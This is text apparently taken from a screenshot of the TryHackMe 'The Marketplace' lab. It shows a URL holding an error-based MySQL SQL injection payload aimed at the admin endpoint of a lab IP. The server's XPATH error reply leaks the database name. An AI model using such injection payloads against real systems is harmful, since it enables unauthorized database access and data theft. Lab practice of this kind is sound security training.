 TryHackMe | The Marketpl
Error
MySQL SQL Injection Prac
10.10.102.127/admin?user=1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,schema_name) FROM information_schema.schemata LIMIT 1,2)))--
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
The Marketplace Home | Administration panel | New listing | Messages | Log out
Error: ER_UNKNOWN_ERROR: XPATH syntax error: '::marketplace'